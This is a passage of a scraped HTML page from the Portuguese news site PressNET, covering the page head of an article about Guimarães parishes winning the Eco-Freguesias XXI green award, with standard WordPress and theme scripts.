

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2023/07/17/guimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde/
body_size: 31338
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Guimarães é o município que tem mais freguesias com bandeira verde | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2023/07/17/guimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde/" />
<meta name="description" content="Dezanove freguesias de Guimar&atilde;es foram distinguidas com o Galard&atilde;o Verde Eco&#x2d;Freguesias XXI 2023 pelas boas pr&aacute;ticas ao n&iacute;vel da sustentabilidade ambiental e&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Guimarães é o município que tem mais freguesias com bandeira verde | PressNET" />
<meta property="og:description" content="Dezanove freguesias de Guimar&atilde;es foram distinguidas com o Galard&atilde;o Verde Eco&#x2d;Freguesias XXI 2023 pelas boas pr&aacute;ticas ao n&iacute;vel da sustentabilidade ambiental e socioecon&oacute;mica. Guimar&atilde;es &eacute; o munic&iacute;pio&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2023/07/17/guimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2018/07/camara_guimaraes.jpg" />
<meta property="og:image:width" content="1079" />
<meta property="og:image:height" content="720" />
<meta property="article:published_time" content="2023-07-17T15:50:56+00:00" />
<meta property="article:modified_time" content="2023-07-17T15:51:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Guimarães é o município que tem mais freguesias com bandeira verde | PressNET" />
<meta name="twitter:description" content="Dezanove freguesias de Guimar&atilde;es foram distinguidas com o Galard&atilde;o Verde Eco&#x2d;Freguesias XXI 2023 pelas boas pr&aacute;ticas ao n&iacute;vel da sustentabilidade ambiental e socioecon&oacute;mica. Guimar&atilde;es &eacute; o munic&iacute;pio&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2018/07/camara_guimaraes.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2023/07/17/guimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde/","url":"https://pressnet.pt/2023/07/17/guimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde/","name":"Guimarães é o município que tem mais freguesias com bandeira verde | PressNET","description":"Dezanove freguesias de Guimar&atilde;es foram distinguidas com o Galard&atilde;o Verde Eco&#x2d;Freguesias XXI 2023 pelas boas pr&aacute;ticas ao n&iacute;vel da sustentabilidade ambiental e&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/minho/","name":"Category: Minho"},{"@type":"ListItem","position":3,"item":"https://pressnet.pt/category/minho/guimaraes/","name":"Category: Guimarães"},{"@type":"ListItem","position":4,"name":"Guimarães é o município que tem mais freguesias com bandeira verde"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2023/07/17/guimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde/"},"datePublished":"2023-07-17T15:50:56+00:00","dateModified":"2023-07-17T15:51:11+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/34caeebccad01006498182516f39a0df","name":"Redação E2"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 14.15ms meta | 0.13ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/63426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F17%2Fguimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F17%2Fguimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
